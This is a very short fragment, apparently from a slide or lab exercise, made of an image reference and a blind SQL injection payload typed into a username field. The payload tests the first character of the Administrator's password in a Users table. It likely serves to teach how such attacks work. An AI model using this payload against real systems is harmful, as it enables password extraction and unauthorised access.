 Username
2' AND SUBSTRING ((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'c